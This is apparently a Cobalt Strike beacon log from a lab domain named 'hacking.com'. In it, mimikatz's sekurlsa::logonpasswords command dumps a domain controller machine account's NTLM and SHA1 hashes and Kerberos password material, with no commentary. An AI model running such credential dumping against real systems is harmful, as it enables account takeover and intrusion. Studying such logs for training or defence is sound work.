 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 66913 (00000000:00010561)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/10/1 15:56:50
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : 12-DC$
* Domain : HACKING
* NTLM : a75674d5138d4ffddabe92190713a959
* SHA1 : addf62542b25aab99740975e14690226e8a9fcfb
tspkg :
wdigest :
* Username : 12-DC$
* Domain : HACKING
* Password : (null)
kerberos :
* Username : 12-DC$
* Domain : hacking.com
* Password : 78 65 82 c2 5a c4 a7 50 82 4e 57 74 f5 be ed cf f6 cb 1b b6 61 d2 62
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : 12-DC$
Domain : HACKING
Logon Server : (null)
Logon Time : 2022/10/1 15:56:50
SID : S-1-5-20
msv :
[00000003] Primary
* Username : 12-DC$
* Domain : HACKING
* NTLM : a75674d5138d4ffddabe92190713a959
* SHA1 : addf62542b25aab99740975e14690226e8a9fcfb
tspkg :
wdigest :
* Username : 12-DC$
* Domain : HACKING
* Password : (null)
kerberos :
* Username : 12-dc$
* Domain : HACKING.COM